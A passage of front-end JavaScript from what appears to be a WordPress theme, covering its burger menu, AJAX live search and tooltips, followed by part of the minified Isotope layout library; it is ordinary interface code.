			inner_overlay 	= $('<div class="av-burger-overlay-inner"></div>').appendTo(overlay_scroll),
			bgColor 	  	= $('<div class="av-burger-overlay-bg"></div>').appendTo(overlay),
			animating 	  	= false,
			first_level	  	= {},
			logo_container	= $('.av-logo-container .inner-container'),
			menu_in_logo_container = logo_container.find('.main_menu'),
			cloneFirst		= htmlEL.is('.html_av-submenu-display-click.html_av-submenu-clone, .html_av-submenu-display-hover.html_av-submenu-clone'),
			menu_generated 	= false,
			set_list_container_height = function()
			{
				//necessary for ios since the height is usually not 100% but 100% - menu bar which can be requested by window.innerHeight
				if($.avia_utilities.isMobile)
				{
					overlay_scroll.outerHeight(window.innerHeight);
				}
			},
			create_list	  	= function( items , append_to )
			{
				if(!items) return;
				
				var list, link, current, subitems, megacolumns, sub_current, sub_current_list, new_li, new_ul;
				
				items.each(function()
				{
					current  = $(this);
					subitems = current.find(' > .sub-menu > li'); //find sublists
					megacolumns = current.find( '.avia_mega_div > .sub-menu > li.menu-item' );
					
					//	href = '#': we have a custom link that should not link to something - is also in use by megamenu for titles
					var cur_menu = current.find('>a');
					var clone_events = true;
					
					if( cur_menu.length )
					{
						if( cur_menu.get(0).hash == '#' || 'undefined' == typeof cur_menu.attr('href') || cur_menu.attr('href') == '#' )
						{
							// eventhandler conflict 'click' by megamenu (returns false) - ignore all handlers
							if( subitems.length > 0 || megacolumns.length > 0 )
							{
								clone_events = false;
							}
						}
					}
				
					link   = cur_menu.clone(clone_events).attr('style','');
					
						//	megamenus can have '' as url in top menu - allow click event in burger
					if( 'undefined' == typeof cur_menu.attr('href') )
					{
						link.attr( 'href', '#' );
					}
					
					new_li = $('<li>').append( link );
					if( current.hasClass('current-menu-item') ) 
					{
						new_li.addClass('current-menu-item');
					}
					if( 'undefined' != typeof current.attr('id') && '' != current.attr('id') )
					{
						new_li.addClass(current.attr('id'));
					}
					else
					{
						//	fallback menu has no id -> try to find page id in class
						var cls = current.attr('class').split(/\s+/);
						$.each( cls, function( index, value ){
										if( value.indexOf('page-item-') >= 0 )
										{
											new_li.addClass(value);
											return false;
										}
								});
					}
					
					append_to.append(new_li);
					
					if(subitems.length)
					{
						new_ul = $('<ul class="sub-menu">').appendTo(new_li);
						
						if(cloneFirst && ( link.get(0).hash != '#' && link.attr('href') != '#' ))
						{
							new_li.clone(true).prependTo(new_ul);
						}
						
						new_li.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');
				
						create_list( subitems , new_ul);
					}
					else if(megacolumns.length)	//if we got no normal sublists try megamenu columns and sublists
					{
						new_ul = $('<ul class="sub-menu">').appendTo(new_li);

						if(cloneFirst && ( link.get(0).hash != '#' && link.attr('href') != '#' ))
						{
							new_li.clone(true).prependTo(new_ul);
						}
						
						megacolumns.each(function(iteration)
						{	
							var megacolumn		= $(this),
								mega_current  	= megacolumn.find( '> .sub-menu' ),		//	can be 0 if only a column is used without submenus
								mega_title 		= megacolumn.find( '> .mega_menu_title' ),
								mega_title_link = mega_title.find('a').attr('href') || "#",
								current_megas 	= mega_current.length > 0 ? mega_current.find('>li') : null,
								mega_title_set  = false,
								mega_link 		= new_li.find('>a'),
								hide_enty		= '';

							//	ignore columns that have no actual link and no subitems
							if( ( current_megas === null ) || ( current_megas.length == 0 ) )
							{
								if( mega_title_link == '#' )
								{
									hide_enty = ' style="display: none;"';
								}
							}

							if(iteration == 0) new_li.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');

							//if we got a title split up submenu items into multiple columns
							if(mega_title.length && mega_title.text() != "")
							{
								mega_title_set  = true;

								//if we are within the first iteration we got a new submenu, otherwise we start a new one
								if(iteration > 0) 
								{	
									var check_li = new_li.parents('li').eq(0);

									if(check_li.length) new_li = check_li;

									new_ul = $('<ul class="sub-menu">').appendTo(new_li);
								}
								

								new_li = $('<li' + hide_enty + '>').appendTo(new_ul);
								new_ul = $('<ul class="sub-menu">').appendTo(new_li);

								$('<a href="'+mega_title_link+'"><span class="avia-bullet"></span><span class="avia-menu-text">' +mega_title.text()+ '</span></a>').insertBefore(new_ul);
								mega_link = new_li.find('>a');

								//	Clone if we have submenus
								if(cloneFirst && ( mega_current.length > 0 ) && ( mega_link.length && mega_link.get(0).hash != '#' && mega_link.attr('href') != '#' ))
								{
									new_li.clone(true).addClass('av-cloned-title').prependTo(new_ul);
								}

							}

								//	do not append av-submenu-indicator if no submenus (otherwise link action is blocked !!!)
							if( mega_title_set && ( mega_current.length > 0 ) ) new_li.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');
							create_list( current_megas , new_ul);
						});

					}
					
				});
				
				burger_wrap.trigger( 'avia_burger_list_created' );
				return list;
			};
		
		var burger_ul, burger;
		
		//prevent scrolling of outer window when scrolling inside
		$('body').on( 'mousewheel DOMMouseScroll touchmove', '.av-burger-overlay-scroll', function (e) { 
			
			var height = this.offsetHeight,
				scrollHeight = this.scrollHeight,
				direction = e.originalEvent.wheelDelta;
			
			if(scrollHeight != this.clientHeight)
			{
				if( (this.scrollTop >= (scrollHeight - height) && direction < 0) || (this.scrollTop <= 0 && direction > 0) ) {
			      e.preventDefault();
			    }
		    }
		    else
		    {
				e.preventDefault();
		    }
		});
		
		//prevent scrolling for the rest of the screen
		$(document).on( 'mousewheel DOMMouseScroll touchmove', '.av-burger-overlay-bg, .av-burger-overlay-active .av-burger-menu-main', function (e) 
		{ 
				e.preventDefault();
		});
		
		//prevent scrolling on mobile devices
		var touchPos = {};
		
		$(document).on('touchstart', '.av-burger-overlay-scroll', function(e)
		{
			touchPos.Y = e.originalEvent.touches[0].clientY;
		});

		$(document).on('touchend', '.av-burger-overlay-scroll', function(e)
		{
			touchPos = {};
		});
		
		//prevent rubberband scrolling http://blog.christoffer.me/six-things-i-learnt-about-ios-safaris-rubber-band-scrolling/
		$(document).on( 'touchmove', '.av-burger-overlay-scroll', function (e) 
		{ 
			if(!touchPos.Y)
			{
				touchPos.Y = e.originalEvent.touches[0].clientY;
			}

			var	differenceY = e.originalEvent.touches[0].clientY - touchPos.Y,
				element 	= this, 
				top 		= element.scrollTop, 
				totalScroll = element.scrollHeight, 
				currentScroll = top + element.offsetHeight,
				direction	  = differenceY > 0 ? "up" : "down";
			
			$('body').get(0).scrollTop = touchPos.body;
				
	        if ( top <= 0 ) 
	        {
	            if(direction == "up") e.preventDefault();
	            
	        } else if ( currentScroll >= totalScroll ) 
	        {
	            if(direction == "down") e.preventDefault();
	        }
		});
		
		$(window).on( 'debouncedresize', function (e) 
		{ 
			//	close burger menu when returning to desktop
			if(burger && burger.length)
			{
				if( ! burger_wrap.is(':visible') )
				{
					burger.filter(".is-active").parents('a').eq(0).trigger('click');
				}
			}
			
			set_list_container_height();
		});
			
		//close overlay on overlay click
		$('.html_av-overlay-side').on( 'click', '.av-burger-overlay-bg', function (e) 
		{ 
			e.preventDefault();
			burger.parents('a').eq(0).trigger('click');
		});
		
		 //close overlay when smooth scrollign begins
		$(window).on('avia_smooth_scroll_start', function()
		{
			if(burger && burger.length)
			{
				burger.filter(".is-active").parents('a').eq(0).trigger('click');
			}
		});
		 
		
		//toogle hide/show for submenu items
		$('.html_av-submenu-display-hover').on( 'mouseenter', '.av-width-submenu', function (e) 
		{ 
			$(this).children("ul.sub-menu").slideDown('fast');	
		});
		
		$('.html_av-submenu-display-hover').on( 'mouseleave', '.av-width-submenu', function (e) 
		{ 
			$(this).children("ul.sub-menu").slideUp('fast');	
		});
		
		$('.html_av-submenu-display-hover').on( 'click', '.av-width-submenu > a', function (e) 
		{ 
			e.preventDefault();
			e.stopImmediatePropagation();
		});
		
			//	for mobile we use same behaviour as submenu-display-click
		$('.html_av-submenu-display-hover').on( 'touchstart', '.av-width-submenu > a', function (e) 
		{ 
			var menu = $(this);
			toggle_submenu( menu, e );
		});
		
		
		//toogle hide/show for submenu items
		$('.html_av-submenu-display-click').on( 'click', '.av-width-submenu > a', function (e) 
		{ 
			var menu = $(this);
			toggle_submenu( menu, e );
		});
		
		
		function toggle_submenu( menu, e )
		{
			e.preventDefault();
			e.stopImmediatePropagation();
			
			var parent  = menu.parents('li').eq(0);
					
			parent.toggleClass('av-show-submenu');
			
			if(parent.is('.av-show-submenu'))
			{
				parent.children("ul.sub-menu").slideDown('fast');	
			}
			else
			{
				parent.children("ul.sub-menu").slideUp('fast');	
			}
		};
		
		
		(function normalize_layout()
		{
			//if we got the menu outside of the main menu container we need to add it to the container as well
			if(menu_in_logo_container.length) return;
		
			var menu2 = $('#header .main_menu').clone(true);
				menu2.find('.menu-item:not(.menu-item-avia-special)').remove();
				menu2.insertAfter(logo_container.find('.logo'));
				
			//check if we got social icons and append it to the secondary menu	
			var social = $('#header .social_bookmarks').clone(true);
			if(!social.length) social = $('.av-logo-container .social_bookmarks').clone(true);
			
			if( social.length )
			{
				menu2.find('.avia-menu').addClass('av_menu_icon_beside');
				menu2.append(social);
			}
			
			//re select the burger menu if we added a new one
			burger_wrap = $('.av-burger-menu-main a');
		}());
		
			
			
		burger_wrap.click(function(e)
		{	
			if(animating) return;
			burger 		= $(this).find('.av-hamburger'),
			animating 	= true;
			
			if(!menu_generated)
			{
				menu_generated = true;
				burger.addClass("av-inserted-main-menu");

				burger_ul = $('<ul>').attr({id:'av-burger-menu-ul', class:''});
				var first_level_items = menu.find('> li:not(.menu-item-avia-special)'); //select all first level items that are not special items
				var	list = create_list( first_level_items , burger_ul);
				
				burger_ul.find('.noMobile').remove(); //remove any menu items with the class noMobile so user can filter manually if he wants
				burger_ul.appendTo(inner_overlay);
				first_level = inner_overlay.find('#av-burger-menu-ul > li');
				
				if($.fn.avia_smoothscroll){
					$('a[href*="#"]', overlay).avia_smoothscroll(overlay);
				}
			}
			
			if(burger.is(".is-active"))
			{
				burger.removeClass("is-active");
				htmlEL.removeClass("av-burger-overlay-active-delayed");

				overlay.animate({opacity:0}, function()
	    		{
	    			overlay.css({display:'none'});
					htmlEL.removeClass("av-burger-overlay-active");
					animating = false;
	    		});
	    		
 			}
			else
			{
				set_list_container_height();
				
				var offsetTop = header_main.length ? header_main.outerHeight() + header_main.position().top : header.outerHeight() + header.position().top;
				
				overlay.appendTo($(e.target).parents('.avia-menu'));
				
				burger_ul.css({padding:( offsetTop ) + "px 0px"});
				
				first_level.removeClass('av-active-burger-items');
				
				burger.addClass("is-active");
				htmlEL.addClass("av-burger-overlay-active");
				overlay.css({display:'block'}).animate({opacity:1}, function()
				{ 
					animating = false; 
				});
				
				setTimeout(function()
				{
					htmlEL.addClass("av-burger-overlay-active-delayed");
						
				}, 100);
				
				first_level.each(function(i)
				{
					var _self = $(this);
					setTimeout(function()
					{
						_self.addClass('av-active-burger-items');	
					}, (i + 1) * 125);
				});
				
			}
			
			e.preventDefault();
		});

		
	}




	$.AviaAjaxSearch  =  function(options)
	{
	   var defaults = {
            delay: 300,                //delay in ms until the user stops typing.
            minChars: 3,               //dont start searching before we got at least that much characters
            scope: 'body'

        };

        this.options = $.extend({}, defaults, options);
        this.scope   = $(this.options.scope);
        this.timer   = false;
        this.lastVal = "";
		
        this.bind_events();
	};


	$.AviaAjaxSearch.prototype =
    {
        bind_events: function()
        {
            this.scope.on('keyup', '#s:not(".av_disable_ajax_search #s")' , $.proxy( this.try_search, this));
        },

        try_search: function(e)
        {
            clearTimeout(this.timer);

            //only execute search if chars are at least "minChars" and search differs from last one
            if(e.currentTarget.value.length >= this.options.minChars && this.lastVal != $.trim(e.currentTarget.value))
            {
                //wait at least "delay" miliseconds to execute ajax. if user types again during that time dont execute
                this.timer = setTimeout($.proxy( this.do_search, this, e), this.options.delay);
            }
        },

        do_search: function(e)
        {
            var obj          = this,
                currentField = $(e.currentTarget).attr( "autocomplete", "off" ),
                form         = currentField.parents('form:eq(0)'),
                results      = form.find('.ajax_search_response'),
                loading      = $('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),
                action 		 = form.attr('action'),
                values       = form.serialize();
                values      += '&action=avia_ajax_search';

           	//check if the form got get parameters applied and also apply them
           	if(action.indexOf('?') != -1)
           	{
           		action  = action.split('?');
           		values += "&" + action[1];
           	}

            if(!results.length) results = $('<div class="ajax_search_response"></div>').appendTo(form);

            //return if we already hit a no result and user is still typing
            if(results.find('.ajax_not_found').length && e.currentTarget.value.indexOf(this.lastVal) != -1) return;

            this.lastVal = e.currentTarget.value;

            $.ajax({
				url: avia_framework_globals.ajaxurl,
				type: "POST",
				data:values,
				beforeSend: function()
				{
					loading.insertAfter(currentField);
				},
				success: function(response)
				{
				    if(response == 0) response = "";
                    results.html(response);
				},
				complete: function()
				{
				    loading.remove();
				}
			});
        }
    };










	$.AviaTooltip  =  function(options)
	{
	   var defaults = {
            delay: 1500,                //delay in ms until the tooltip appears
            delayOut: 300,             	//delay in ms when instant showing should stop
            delayHide: 0,             	//delay hiding of tooltip in ms
            "class": "avia-tooltip",   	//tooltip classname for css styling and alignment
            scope: "body",             	//area the tooltip should be applied to
            data:  "avia-tooltip",     	//data attribute that contains the tooltip text
            attach:"body",          	//either attach the tooltip to the "mouse" or to the "element" // todo: implement mouse, make sure that it doesnt overlap with screen borders
            event: 'mouseenter',       	//mousenter and leave or click and leave
            position:'top',             //top or bottom
            extraClass:'avia-tooltip-class', //extra class that is defined by a tooltip element data attribute
            permanent: false, 			// always display the tooltip?
            within_screen: false		// if the tooltip is displayed outside the screen adjust its position
            
        };
		
        this.options = $.extend({}, defaults, options);
        this.body    = $('body');
        this.scope   = $(this.options.scope);
        this.tooltip = $('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');
        this.inner   = $('<div class="inner_tooltip"></div>').prependTo(this.tooltip);
        this.open    = false;
        this.timer   = false;
        this.active  = false;
		
        this.bind_events();
	};

	$.AviaTooltip.openTTs = [];
    $.AviaTooltip.prototype =
    {
        bind_events: function()
        {
	        var perma_tooltips		= '.av-permanent-tooltip [data-'+this.options.data+']',
	        	default_tooltips	= '[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';
	        
	        this.scope.on('av_permanent_show', perma_tooltips, $.proxy( this.display_tooltip, this) );
	        $(perma_tooltips).addClass('av-perma-tooltip').trigger('av_permanent_show');
	        
	        
	        
			this.scope.on(this.options.event + ' mouseleave', default_tooltips, $.proxy( this.start_countdown, this) );
	        
            if(this.options.event != 'click')
            {
                this.scope.on('mouseleave', default_tooltips, $.proxy( this.hide_tooltip, this) );
            }
            else
            {
                this.body.on('mousedown', $.proxy( this.hide_tooltip, this) );
            }	
				       
        },

        start_countdown: function(e)
        {
            clearTimeout(this.timer);

            if(e.type == this.options.event)
            {
                var delay = this.options.event == 'click' ? 0 : this.open ? 0 : this.options.delay;

                this.timer = setTimeout($.proxy( this.display_tooltip, this, e), delay);
            }
            else if(e.type == 'mouseleave')
            {
                this.timer = setTimeout($.proxy( this.stop_instant_open, this, e), this.options.delayOut);
            }
            e.preventDefault();
        },

        reset_countdown: function(e)
        {
            clearTimeout(this.timer);
            this.timer = false;
        },

        display_tooltip: function(e)
        {
            var _self		= this,
            	target 		= this.options.event == "click" ? e.target : e.currentTarget,
            	element 	= $(target),
                text    	= element.data(this.options.data),
                newTip  	= element.data('avia-created-tooltip'),
            	extraClass 	= element.data('avia-tooltip-class'),
                attach  	= this.options.attach == 'element' ? element : this.body,
                offset  	= this.options.attach == 'element' ? element.position() : element.offset(),
                position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment'),
                force_append= false;
           
            text = $.trim(text);
            
            if(element.is('.av-perma-tooltip'))
            {
	            offset = {top:0, left:0 };
	        	attach = element;
				force_append = true;
            }
            
			if(text == "") return;
			if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';
			
			if(typeof newTip != 'undefined')
			{
				newTip = $.AviaTooltip.openTTs[newTip];
			}
			else
			{
				this.inner.html(text); 
				newTip = this.tooltip.clone();
				
				if(this.options.attach == 'element' && force_append !== true)
				{
					newTip.insertAfter(attach);
				}
				else
				{
					newTip.appendTo(attach);
				}
                
                if(extraClass != "") newTip.addClass(extraClass);
			}
			
            this.open = true;
            this.active = newTip;

            if((newTip.is(':animated:visible') && e.type == 'click') || element.is('.'+this.options['class']) || element.parents('.'+this.options['class']).length != 0) return;


            var animate1 = {}, animate2	= {}, pos1 = "", pos2 = "";
			
			if(position == "top" || position == "bottom")
			{
				switch(align)
				{
					case "left": pos2 = offset.left; break;
					case "right": pos2 = offset.left + element.outerWidth() - newTip.outerWidth();  break;
					default: pos2 = (offset.left + (element.outerWidth() / 2)) - (newTip.outerWidth() / 2); break;
				}	
				
				if(_self.options.within_screen) //used to keep search field inside screen
				{
					var boundary = element.offset().left + (element.outerWidth() / 2) - (newTip.outerWidth() / 2) + parseInt(newTip.css('margin-left'),10);
					if(boundary < 0)
					{
						pos2 = pos2 - boundary;
					}
					
				}
				
				
			}
			else
			{
				switch(align)
				{
					case "top": pos1 = offset.top; break;
					case "bottom": pos1 = offset.top + element.outerHeight() - newTip.outerHeight();  break;
					default: pos1 = (offset.top + (element.outerHeight() / 2)) - (newTip.outerHeight() / 2); break;
				}	
			}
	
			switch(position)
			{
				case "top": 
				pos1 = offset.top - newTip.outerHeight();
                animate1 = {top: pos1 - 10, left: pos2};
                animate2 = {top: pos1};
				break;
				case "bottom": 	
				pos1 = offset.top + element.outerHeight();
				animate1 = {top: pos1 + 10, left: pos2};
				animate2 = {top: pos1};
				break;
				case "left": 
				pos2 = offset.left  - newTip.outerWidth();
				animate1 = {top: pos1, left: pos2 -10};
            	animate2 = {left: pos2};	
				break;
				case "right": 	
				pos2 = offset.left + element.outerWidth();
				animate1 = {top: pos1, left: pos2 + 10};
            	animate2 = {left: pos2};	
				break;
			}
			
			animate1['display'] = "block";
			animate1['opacity'] = 0;
			animate2['opacity'] = 1;
			

            newTip.css(animate1).stop().animate(animate2,200);
            newTip.find('input, textarea').focus();
            $.AviaTooltip.openTTs.push(newTip);
            element.data('avia-created-tooltip', $.AviaTooltip.openTTs.length - 1);

        },

        hide_tooltip: function(e)
        {
            var element 	= $(e.currentTarget) , newTip, animateTo, 
            	position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment');
                
            if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';

            if(this.options.event == 'click')
            {
                element = $(e.target);

                if(!element.is('.'+this.options['class']) && element.parents('.'+this.options['class']).length == 0)
                {
                    if(this.active.length) { newTip = this.active; this.active = false;}
                }
            }
            else
            {
                newTip = element.data('avia-created-tooltip');
                newTip = typeof newTip != 'undefined' ? $.AviaTooltip.openTTs[newTip] : false;
            }

            if(newTip)
            {
            	var animate = {opacity:0};
            	
            	switch(position)
            	{
            		case "top": 	
						animate['top'] = parseInt(newTip.css('top'),10) - 10;	
					break;
					case "bottom": 	
						animate['top'] = parseInt(newTip.css('top'),10) + 10;	
					break;
					case "left": 	
						animate['left'] = parseInt(newTip.css('left'), 10) - 10;
					break;
					case "right": 	
						animate['left'] = parseInt(newTip.css('left'), 10) + 10;
					break;
            	}
            	
                newTip.animate(animate, 200, function()
                {
                    newTip.css({display:'none'});
                });
            }
        },

        stop_instant_open: function(e)
        {
            this.open = false;
        }
    };


})( jQuery );






/*!
 * Isotope PACKAGED v3.0.2
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,n){var o,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,n);o=void 0===o?l:o}),void 0!==o?o:t}function h(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new s(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return u(this,t,e)}return h(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return n.indexOf(e)==-1&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return n!=-1&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),n+=r?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s.isBoxSizeOuter=r=200==t(o.width),i.removeChild(e)}}function s(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=n(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=d&&r,x=t(s.width);x!==!1&&(a.width=x+(z?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout(function(){n.apply(s,e),delete s[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,o,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=h[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],s=this.layout.size,r=n.indexOf("%")!=-1?parseFloat(n)/100*s.width:parseInt(n,10),a=o.indexOf("%")!=-1?parseFloat(o)/100*s.height:parseInt(o,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[o];e[s]=this.getXValue(a),e[r]="";var u=n?"paddingTop":"paddingBottom",h=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),r=o===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,u=e-n,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var 